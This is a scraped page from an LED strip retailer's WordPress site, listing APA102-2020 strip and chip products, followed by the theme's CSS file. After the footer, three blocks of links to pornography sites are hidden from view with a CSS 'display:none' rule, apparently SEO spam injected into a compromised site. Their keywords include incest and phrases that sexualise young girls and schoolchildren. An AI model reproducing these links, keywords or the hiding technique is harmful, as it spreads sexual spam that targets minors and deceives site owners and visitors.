 &nbsp;  High PWM High-Density 250pixels/m APA102-2020 Rigid LED Strips
&nbsp; LED:
 &nbsp;  APA102-RGB-2020, 125LED/pcs, 250LED/m
&nbsp; CLK:
 &nbsp;  The clock pin for chipsets that require clocked data
&nb...</p>
                </div>    
            </div>
            
            <div class="singleproduct">
                <div class="thumb">
                	
						<a href="http://www.digital-led-strips.com/?p=672" title="3mm PCB 100led/m Individual Addressable APA102-2020-RGB Flex Digital LED Strips" ><img width="96" height="96" src="http://www.digital-led-strips.com/wp-content/uploads/APA102-2020-100-0305-F.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.digital-led-strips.com/wp-content/uploads/APA102-2020-100-0305-F.jpg 800w, http://www.digital-led-strips.com/wp-content/uploads/APA102-2020-100-0305-F-768x768.jpg 768w, http://www.digital-led-strips.com/wp-content/uploads/APA102-2020-100-0305-F-144x144.jpg 144w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a>
					
                    <span><a href="http://www.digital-led-strips.com/?p=672"title="3mm PCB 100led/m Individual Addressable APA102-2020-RGB Flex Digital LED Strips">3mm PCB 100led/m Individual Addressable APA102-2020-RGB Flex Digital LED Strips</a></span>
                </div>
                <div class="describe">
                    <h2><a href="http://www.digital-led-strips.com/?p=672"title="3mm PCB 100led/m Individual Addressable APA102-2020-RGB Flex Digital LED Strips">3mm PCB 100led/m Individual Addressable APA102-2020-RGB Flex Digital LED Strips</a></h2>
                    <p>




3mm PCB 100led/m Individual Addressable APA102-2020-RGB Flex Digital LED Strips： 




&nbsp;&nbsp;Product Name:&nbsp;
&nbsp;&nbsp;3mm PCB 100led/m Individual Addressable APA102-2020-RGB Flex Digital LED Strips 
&nbsp;&nbsp;Item No.:
&nbsp;&nbsp;...</p>
                </div>    
            </div>
            
            <div class="singleproduct">
                <div class="thumb">
                	
						<a href="http://www.digital-led-strips.com/?p=555" title="2019 New APA102 2020 RGB 256 Grey 6/8 Feet LED Chips 4000pcs/pack" ><img width="96" height="96" src="http://www.digital-led-strips.com/wp-content/uploads/灯珠-APA102-2020-RGB-6F-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.digital-led-strips.com/wp-content/uploads/灯珠-APA102-2020-RGB-6F-150x150.jpg 150w, http://www.digital-led-strips.com/wp-content/uploads/灯珠-APA102-2020-RGB-6F-300x300.jpg 300w, http://www.digital-led-strips.com/wp-content/uploads/灯珠-APA102-2020-RGB-6F-768x768.jpg 768w, http://www.digital-led-strips.com/wp-content/uploads/灯珠-APA102-2020-RGB-6F.jpg 800w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a>
					
                    <span><a href="http://www.digital-led-strips.com/?p=555"title="2019 New APA102 2020 RGB 256 Grey 6/8 Feet LED Chips 4000pcs/pack">2019 New APA102 2020 RGB 256 Grey 6/8 Feet LED Chips 4000pcs/pack</a></span>
                </div>
                <div class="describe">
                    <h2><a href="http://www.digital-led-strips.com/?p=555"title="2019 New APA102 2020 RGB 256 Grey 6/8 Feet LED Chips 4000pcs/pack">2019 New APA102 2020 RGB 256 Grey 6/8 Feet LED Chips 4000pcs/pack</a></h2>
                    <p>
There are 2 Versions, one is 6 Feet version, the other one is 8 feet version



APA102 2020 RGB LED Chip, incredibly small surface-mount LEDs are an easy way to add a lot of very tiny (but bright!) colorful dots to your project. They are a mere 2mm ...</p>
                </div>    
            </div>
            
            <div class="singleproduct">
                <div class="thumb">
                	
						<a href="http://www.digital-led-strips.com/?p=540" title="3mm Width 4mm Pitch 250led/m Individual Addressable APA102-2020-RGB Rigid LED Tape" ><img width="96" height="96" src="http://www.digital-led-strips.com/wp-content/uploads/APA102-2020-250D-F-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					
                    <span><a href="http://www.digital-led-strips.com/?p=540"title="3mm Width 4mm Pitch 250led/m Individual Addressable APA102-2020-RGB Rigid LED Tape">3mm Width 4mm Pitch 250led/m Individual Addressable APA102-2020-RGB Rigid LED Tape</a></span>
                </div>
                <div class="describe">
                    <h2><a href="http://www.digital-led-strips.com/?p=540"title="3mm Width 4mm Pitch 250led/m Individual Addressable APA102-2020-RGB Rigid LED Tape">3mm Width 4mm Pitch 250led/m Individual Addressable APA102-2020-RGB Rigid LED Tape</a></h2>
                    <p>




3mm Width 4mm Pitch 250led/m Individual Addressable APA102-2020-RGB Rigid LED Tape: 




Product: 3mm Width 4mm Pitch 250led/m Individual Addressable APA102-2020-RGB Rigid LED Tape
LED: APA102-RGB-2020, 125LED/pcs, 250LED/m
Power input: 5V, Max....</p>
                </div>    
            </div>
            
        
    </div>
    <!-- ProductList end -->
    <div class="clear"></div>
    <!-- Navigation begin -->
    <div class="wpagenavi">
		
    </div>
    <!-- Navigation end -->
</div>
<!-- Content end -->
    </div>

    <!-- Container end -->

    <div class="clear"></div>

    <!-- Footer begin -->

    <div class="footer">

        <!-- FootPage begin -->

        <ul class="footpage">

            <li class="nb"><a href="http://www.digital-led-strips.com/">Home</a></li>

            
            <li class="page_item page-item-270"><a href="http://www.digital-led-strips.com/?page_id=270">LED Strip &#8211; Frequently Asked Questions</a></li>
<li class="page_item page-item-30"><a href="http://www.digital-led-strips.com/?page_id=30">Contact us</a></li>

        </ul>

        <!-- FootPage end -->   

         

            <p>Copyright &copy; 2026 <a href="http://www.digital-led-strips.com/">ADY Digital LED Strips</a> All Rights Reserved.</p>

            <p>Designed by: <a href="http://www.wpyou.com" target="_blank">WPYOU</a></p>

        
    </div>

    </div>

    <!-- Footer end -->

</div>

<!-- Wrapper end -->

<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"435c5624c7","is_admin":"","is_mobile":"","ajaxurl":"http:\/\/www.digital-led-strips.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.digital-led-strips.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<style type="text/css"> dofollow { display: none; }</style><dofollow>www aunty videos <a href="https://vegasmovs.com" rel="dofollow" target="_blank" title="vegasmovs.com">vegasmovs.com</a> happyporn
chinese hentai <a href="https://www.hentaibaru.com/" rel="dofollow" target="_self">hentaibaru.com</a> rwby hentsi
keez movies.com <a href="https://voyeurporntrends.com" rel="dofollow" title="voyeurporntrends.com incest porn hd">voyeurporntrends.com</a> blue six film
xnxx indean <a href="https://xpornvids.info" rel="dofollow" target="_self" title="xpornvids.info">xpornvids.info</a> xvideocollege
صور كس عربى <a href="https://www.hot-sex-porno.com/" rel="dofollow" target="_blank" title="hot-sex-porno.com افلام سكس ام وابن">hot-sex-porno.com</a> يلحس كسها
</dofollow>
<style type="text/css"> dofollow { display: none; }</style><dofollow>sunny lione porn <a href="https://stripmpegs.info" rel="dofollow" target="_self">stripmpegs.info</a> indian girls poren videos
sex fucking <a href="https://pornthash.mobi">pornthash.mobi</a> lucy pinder nude videos
hindi film bf download <a href="https://pornview.org/" rel="dofollow" title="pornview.org hd 4k porn">pornview.org</a> boy and girl kiss
ridhima pandit hot <a href="https://hornyanaltube.net" rel="dofollow" title="hornyanaltube.net shemale porn tube video">hornyanaltube.net</a> namitha sex videos photos
سكس رجال كبار <a href="https://bombaporno.com/" rel="dofollow" target="_self" title="bombaporno.com">bombaporno.com</a> سكس بنات صغر
</dofollow>
<style type="text/css"> dofollow { display: none; }</style><dofollow>free download suprabhatam <a href="https://www.dalporn.net/" rel="dofollow" target="_self">dalporn.net</a> indian school teacher porn
you pourn com <a href="https://chupaporn.net" target="_self">chupaporn.net</a> www.sxe-injected.com
pornhub indian <a href="https://kinkygonzo.info" target="_self" title="kinkygonzo.info free hd pov porn">kinkygonzo.info</a> free porn pics
3 movie rulz <a href="https://chineseporntrends.com" title="chineseporntrends.com free hd porn videos">chineseporntrends.com</a> mia xvideo
افلام سكس مصريه <a href="https://tubecategories.net/" rel="dofollow" title="tubecategories.net بنت شرموطه">tubecategories.net</a> نسونجى موقع
</dofollow>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://www.digital-led-strips.com/wp-content/themes/WPTradeC/style.css
body_size: 3514
content:
@charset "utf-8";
/*
Theme Name: WPTradeC-en
Theme URI: http://www.wpyou.com/
Description: Enterprise Theme designed by <a href="http://www.wpyou.com/">WPYOU</a>.
Version: 1.0
Author: WPYOU
Author URI: http://www.wpyou.com/
Tags: deep red, gray, fixed width, enterprise, two columns, widgets
*/
/**************** Global CSS *********************/
html, body{ margin:0 auto; padding:0; color:#222; font-size:12px; font-family:Arial,Helvetica,Verdana,Sans-serif; background-color:#FFF;}
div,form,ul,ol,li,span,p{margin:0 auto; padding:0; border:0;}
img,a img{margin:0; padding:0; border:none;}
ul,ol,li{list-style:none;}
table,td,input{ margin:0;padding:0; font-size:12px;}
h1,h2,h3,h4,h5,h6{ margin:0 auto;}
h1 {font-size:28px;}
h2 {font-size:22px;}
h3 {font-size:16px;}
h4 {font-size:14px;}
h5 {font-size:12px;}
h6 {font-size:12px;}

.clear{clear:both;font-size:1px;width:1px;height:0;visibility:hidden;margin-top:0px!important;*margin-top:-1px;line-height:0}

a:link, a:visited{ color:#4F505D; text-decoration:none;} 
a:hover{ color:#DD0C0C; text-decoration:underline;}

/* Wrapper */
.wrapper{ margin:0 auto; width:960px;}

/* Header */
.header{ width:960px;}

.top{float:left; width:960px;}

/* Logo */
.logo{ float:left; margin:10px 0px 0px; text-indent:-9999px;}
.logo a:link, .logo a:visited, .logo a:hover{ width:185px; height:55px; background:url(images/logo.jpg) no-repeat 0 0; display:block;}
.topr{float:left; margin:10px 0px 0px; width:770px; height:56px; _height:55px; overflow:hidden;}
.topline{ float:left; width:770px; height:28px; overflow:hidden;}
.topr img{ float:right; *margin-top:-22px; width:175px; height:28px;}

/* Page menu */
.pagemenu{ float:left; width:770px; height:28px; overflow:hidden;}
.pagemenu li{ float:left; height:28px; text-align:center; color:#FFF; text-transform:capitalize;}
.pagemenu li ul{ background-color:#2A2E31;}
.pagemenu li a:link, .pagemenu li a:visited{ float:left; margin:0px 2px; _margin:0px 1px; padding-left:15px; height:28px; line-height:27px; color:#FFF; background:url(images/sprite.png) no-repeat 0 0; text-decoration:none; cursor:pointer; display:block;}
.pagemenu li a:hover{ color:#FFCB5C; background-position:0px -38px; text-decoration:underline;}
.pagemenu li a span{ padding:1px 12px 0px 0px; background:url(images/sprite.png) no-repeat right 0px; display:inline-block;}
.pagemenu li a:hover span{ color:#FFCB5C; background-position:right -38px; text-decoration:underline;}
.pagemenu li.current_page_item a:link, .pagemenu li.current_page_item a:visited, .pagemenu li.current_page_item a:hover{ color:#FFF; background-position:0px -38px;}
.pagemenu li.current_page_item a span{ background-position:right -38px; display:inline-block;}

/* Navigation */
.navigation{ float:left; width:960px; height:60px; background:url(images/bg.png) no-repeat 0 -38px; overflow:hidden;}

/* CategoryMenu */
.catsmenu{ float:left; margin:0px 10px; _margin:0px 5px;}
.catsmenu li{ float:left; padding:8px 5px 6px 8px; *padding:8px 5px 5px 8px; text-transform:capitalize; background:url(images/bg.png) no-repeat 0 0;}
.catsmenu li.cat-item-518{ background:none;}/* the First Categery's ID */
.catsmenu li.current-cat a:link, .catsmenu li.current-cat a:visited{ color:#FFCB5C; text-decoration:underline;}
.catsmenu a:link, .catsmenu a:visited{ color:#FFF; text-decoration:none; display:block;}
.catsmenu a:hover{ color:#FFCB5C; text-decoration:underline;}

.searchform{ float:left; margin:6px 20px 2px; *margin:8px 5px 2px; width:300px; *width:310px;}
.searchInput{ float:left; padding:0px 5px; width:220px; height:14px; line-height:14px;}
.searchBtn{ float:right; margin-left:5px; width:60px; height:18px; line-height:18px; color:#7B2E00; font-weight:bold; border:none; background:url(images/icon.gif) no-repeat 0 -46px; cursor:pointer; text-indent:-9999px;}

.subpage{ float:right; margin:2px 15px 0px 0px; height:28px; line-height:28px; color:#900; text-transform:capitalize;}
.subpage a:link, .subpage a:visited { padding:3px 5px 2px 20px; color:#900; text-decoration:none;}
.subpage a:hover{ text-decoration:underline;}
.subpage a.sitemap{ background:url(images/icon.gif) no-repeat 0 3px;}
.subpage a.contact{ margin-left:7px; padding-left:22px; background:url(images/icon.gif) no-repeat 0 -20px;}

/* BreadCrumb */
.breadcrumb{ float:left; width:940px; padding:10px 10px;}
.breadcrumb li{ width:1px; padding-right:3px; text-transform:capitalize; display:inline; word-break:keep; white-space:nowrap;}
.marquee{ float:right; *margin-top:-16px; width:680px; height:16px; line-height:16px; overflow:hidden;}

.banner{ float:left; margin:10px 0px;}

/* Container */
.container{ float:left; width:960px;}

/* Sidebar */
.sidebar{ float:left; width:190px; overflow:hidden;}
.sidebar h3{ padding-left:10px; height:32px; line-height:27px; font-size:13px; background:url(images/sprite.png) no-repeat 0 -170px; text-shadow:1px 1px 0px #F5F5F5;}
.sidebar ul li{ margin-bottom:8px;}
.sidebar ul li ul{ padding:5px 5px 8px 0px; border:1px solid #CCC; border-top:none;}
.sidebar ul li ul li{ margin-bottom:0px; padding:2px 0px 2px 22px; line-height:18px; border:none; background:url(images/icon.gif) no-repeat 10px -91px; overflow:hidden;}
.sidebar ul li.widget_text{ line-height:20px;}
.sidebar ul li.widget_text div{ padding:0px 0px; border:1px solid #C5DDF6; border-top:none; text-align:center;}
.sidebar ul li.widget_tag_cloud div{ padding:8px 8px 8px 10px;}

/* Categories */
.sidebar ul li#categories h3{ color:#FFF; text-shadow:1px 1px 0px #333; background-position:0 -123px;}
.sidebar ul li#categories li{ background-position:10px -70px;}

/* Content */
.content{ float:right; width:755px; overflow:hidden;}

/* Hot products */
.hot_products{ margin-bottom:10px; overflow:hidden;}
.hot_products h2{ height:28px; line-height:27px; font-size:12px; text-transform:capitalize; color:#FFF; border-right:1px solid #606B73; border-left:1px solid #8E2F31; text-shadow:1px 1px 0px #333; background:#708289 url(images/sprite.png) repeat-x 0 -262px;}
.hot_products h2 span{ float:left; padding:0px 12px; height:28px; line-height:27px; background:#BA3D40 url(images/sprite.png) repeat-x 0 -307px;}
.hotlist{ float:left; padding:15px 10px 5px 13px; width:730px; border:1px solid #CCC;}
.hotlist ul li{ float:left; padding:0px 6px 0px 4px; width:136px; overflow:hidden;}
.hotlist ul li img{ padding:2px 2px; width:130px; height:125px; border:1px solid #DDD;}
.hotlist ul li h3{ margin-bottom:10px; width:130px; height:45px; line-height:15px; font-size:12px; font-weight:normal; text-transform:capitalize; overflow:hidden;}
.hotlist ul li span{ color:#666;}

/* Featured */
.featured{ width:755px; overflow:hidden;}
.featured h2{ height:28px; line-height:27px; font-size:12px; text-transform:capitalize; color:#FFF; border-right:1px solid #B5B7B9; border-left:1px solid #606B73; text-shadow:1px 1px 0px #333; background:url(images/sprite.png) repeat-x 0 -217px;}
.featured h2 span{ float:left; padding:0px 12px; height:28px; line-height:27px; background:url(images/sprite.png) repeat-x 0 -262px;}

/* Introduce */
.introduce{ float:left; width:505px; margin-bottom:10px; overflow:hidden;}
.introduce .excerpt{ float:left; padding:15px 10px 12px 13px; width:480px; height:160px; line-height:20px; border:1px solid #CCC; border-top:none; overflow:hidden;}
.introduce p{ float:right; line-height:18px;}
.otherintfo .excerpt{ height:84px;}
.otherintfo p{ float:none; text-align:center;}

/* FactoryVideo */
.video{ float:right; width:240px; overflow:hidden;}
.video h2 span{ background-position: 0 -307px;}
.video div{ float:left; margin:5px 0px 10px; width:238px; height:100px; border:1px solid #CCC; border-top:none; overflow:hidden;}

/* Contact US */
.contactus div{ margin:0px 0px; padding:10px 8px 10px 10px; width:220px; height:167px; line-height:18px; overflow:hidden;}

/* ProductList */
.catdescribe{ margin-bottom:10px; padding:10px 8px 10px 12px; border:1px solid #CCC; line-height:18px;}

.pmeta{ margin:0px 1px; height:28px; line-height:28px; border-right:1px solid #B5B7B9; border-left:1px solid #CCC; color:#404040; text-shadow:1px 1px 0px #F5F5F5; background:url(images/sprite.png) repeat-x 0 -217px;}
.pthumb, .pdescribe, .pdownlaod{ float:left; text-align:center; border-right:1px solid #CCC;}
.pthumb{ width:165px;}
.pdescribe{ width:580px; border-right:none;}
.pdownlaod{ width:130px; border-right:none;}

.product_list{ float:left; padding:15px 0px 15px 10px;}
.singleproduct{ float:left; padding:10px 0px 5px 0px; border-bottom:1px dotted #A9B4C3;}
.thumb{ float:left; width:150px; text-align:center; vertical-align:middle; overflow:hidden;}
.thumb img{ width:130px; height:125px; padding:1px 1px; border:1px solid #CCC;}
.thumb span{ margin:5px 0px; height:36px; line-height:18px; color:#666; display:block; overflow:hidden;}

.describe{ float:left; padding:5px 10px 5px 20px; width:560px; height:160px; overflow:hidden;}
.describe h2{ margin-bottom:10px; font-size:13px; text-align:left; text-transform:capitalize;}
.describe p{ line-height:22px; color:#454545; overflow:hidden;}

.downlaod{ float:right; width:130px; height:140px; line-height:140px; text-align:center; overflow:hidden;}
.downlaod a{ text-decoration:underline;}

/* Single */
.single{ border:1px solid #CCC; border-top:none; overflow:hidden;}
.single h2{ padding:0px 12px; height:28px; line-height:28px; font-size:12px; background:url(images/sprite.png) repeat-x 0 -217px;}
.product_detail{ margin:15px 10px 15px 15px;}
.product_detail p{ padding:5px 0px; line-height:22px;}
.product_detail img{ float:none; margin-bottom:10px; max-width:720px; width:expression(this.width > 720 ? "720px" : this.width); height:auto;}
.alignleft{ float:left;}
.alignright{ float:right;}

/* Relative Products */
.related_products { margin:10px 0px 5px;}
.related_products h2{ border-bottom:1px solid #919497; background-position:0 -449px;}
.related_products ul{ float:left; padding:15px 10px 5px 13px;}
.related_products ul li{ float:left; margin-bottom:10px; padding:0px 6px 0px 4px; width:136px;}
.related_products ul li img{ padding:2px 2px; width:130px; height:125px; border:1px solid #DDD;}
.related_products ul li h3{ margin-bottom:5px; width:130px; height:45px; line-height:15px; font-size:12px; font-weight:normal; text-transform:capitalize; overflow:hidden;}
.related_products ul li span{ color:#666;}

/* Pagenavi */
.wpagenavi{ margin:0px 0px 15px; padding-top:15px; height:24px; text-align:center;}
.wpagenavi a:link, .wpagenavi a:visited{ margin:0 2px; padding:3px 7px; text-decoration:none; border:1px solid #CCC; color:#333; background:url(images/sprite.png) repeat-x 0 -456px;}
.wpagenavi a:hover, .wpagenavi a:active{ border:1px solid #606B73; color:#FFF; background:url(images/sprite.png) repeat-x 0 -263px;}
.wpagenavi a.extend{ padding:3px 6px; color:#222;}
.wpagenavi a.extend:hover{ color:#FFF !important;}
.wpagenavi a.current:link, .wpagenavi a.current:visited .wpagenavi a.current:hover{ border:1px solid #606B73; font-weight:bold; color:#FFF !important; background:#708289 url(images/sprite.png) repeat-x 0 -263px;}

/* Comments*/
.post_comment{ float:left; width:97%; margin:15px 10px 5px 15px; overflow:hidden; }
#addcomment, #comments{ float:left; width:99%; margin:10px 0px 15px; padding:6px 0px 6px; text-indent:15px; line-height:16px; font-size:12px; border-right:1px solid #B5B7B9; border-left:1px solid #CFD0D1; text-shadow:1px 1px 0px #F5F5F5; background:#D7D8D9 url(images/sprite.png) repeat-x 0 -217px;}
.post_comment p{ padding:5px 10px; font-size:12px;}
.post_comment ol li{ margin:10px 5px; padding:10px 10px 5px 10px; list-style:none; }
.commentlist{ width:98%; padding:5px 0px; font-size:12px; clear:both;}
.commentlist li{ margin-bottom:10px; padding-top:5px; background-color:#FFF; border:1px solid #E3E3E3;}
.commentlist li.alt{ background-color:#F6F6F6; border:1px solid #DDD;}
.commentlist li.comment-author-admin{ background:#F6F6F6;}
.commentlist li ul{ margin:10px 10px;}
.commentlist li ul.children{ margin:10px 0px;}
.commentlist li p{ padding:5px 10px;}

.comment-author{ width:100%; height:30px; padding-bottom:5px; border-bottom:1px solid #ECECEC;}
.avatar{ float:left; padding:1px 1px; width:32px; height:32px; border:1px solid #E0E0E0;}
.author_info{ float:left; padding-left:5px; line-height:16px; color:#888;}
.author_info cite{ font-style:normal; font-weight:bold;}
.author_info em{ font-size:10px;}

.reply{ float:right; margin-top:-3px;}
#cancel-comment-reply{ float:right; margin-right:10px;}
.reply a, #cancel-comment-reply a{ color:#999;}
.reply a:hover, #cancel-comment-reply a:hover{ color:#666;}

#respond{ padding-bottom:35px;}
#respond em{ color:#FF0242;}
#author, #email, #url, #comment{ margin:0px 5px; padding:5px 5px; width:45%; border:1px solid #CCC;}
#comment{ width:97%; height:150px; font-size:12px; overflow-y:scroll;}
#submit{ float:right; margin:0 5px; padding:6px 20px 4px; font-size:14px; font-weight:bold; border-width:1px; border-style:solid; border-color:#606B73 #606B73 #495258 #495258; color:#FFF; background:#65767D url(images/sprite.png) no-repeat -10px 0; cursor:pointer;}
.post_comment .navigation{ width:97%;}

/* Sitemap */
.sitemaps{ float:left; width:930px; padding:10px 14px; border:1px solid #CCC;}
.pagelist, .catlist, .productlist{ float:left; margin:15px 0px; width:100%;}
.pagelist{ margin-bottom:0px;}
.productlist{ margin-top:0px;}
.pagelist li, .catlist li{ float:left; padding-right:10px;}
.catlist, .productlist{ padding-top:15px; border-top:1px dotted #CCC;}
.productlist h3{ font-size:12px;}
.productlist ul{ float:left; width:100%;}
.productlist ul li{ padding:2px 0px 2px 22px; line-height:18px; background:url(images/icon.gif) no-repeat 10px -91px; overflow:hidden;}
.productlist .wpagenavi{ float:left; margin:15px 0px 20px;}

/* Footer */
.footer{ float:left; width:960px; margin-top:10px; padding:10px 0 15px; background:#F3F3F3 url(images/sprite.png) repeat-x 0 -449px; overflow:hidden;}

.footpage{ padding:5px 10px 10px; text-align:center;}
.footpage li{ width:1px; padding:0px 6px 0px 10px; text-transform:capitalize; background:url(images/line.gif) no-repeat 0 center; display:inline; word-break:keep; white-space:nowrap;}
.footpage li.nb{ background:none;}

.footer p{ line-height:22px; text-align:center; text-transform:capitalize;}
.footer a:link, .footer a:visited{ color:#333;}
.footer a:hover{ color:#DD0C0C; text-decoration:underline;}